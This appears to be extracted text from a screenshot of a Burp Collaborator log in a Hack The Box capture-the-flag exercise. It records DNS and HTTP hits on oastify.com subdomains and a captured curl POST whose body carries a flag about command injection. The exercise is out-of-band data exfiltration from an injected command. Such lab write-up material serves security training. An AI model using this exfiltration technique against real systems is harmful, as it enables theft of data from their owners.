 2 2024-Oct-22 16:59:27.028 UTC DNS hcxyf27jtlkc1loeyzw4caag379yxple 94.237.
3 2024-Oct-22 16:59:27.140 UTC HTTP hcxyf27jtlkc1loeyzw4caag379yxple 94.237.
4 2024-Oct-22 17:12:14.616 UTC DNS r3v86cytkvbmsvfop9ne3k1quh08o0cp 94.237.
5 2024-Oct-22 17:12:14.616 UTC DNS r3v86cytkvbmsvfop9ne3k1quh08o0cp 94.237.
6 2024-Oct-22 17:12:14.705 UTC HTTP r3v86cytkvbmsvfop9ne3k1quh08o0cp 94.237.
7 2024-Oct-22 17:17:23.939 UTC HTTP r3v86cytkvbmsvfop9ne3k1quh08o0cp 94.237.
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: r3v86cytkvbmsvfop9ne3k1quh08o0cp.oastify.com
3 User-Agent: curl/8.9.1
4 Accept: */*
5 Content-Length: 74
6 Content-Type: application/x-www-form-urlencoded
7
8 HTB{c0mm4nd_1nj3ct10n_4r3_3457_70_f1nD!!_36346fd6d9ea05739a432a0d7660a08d}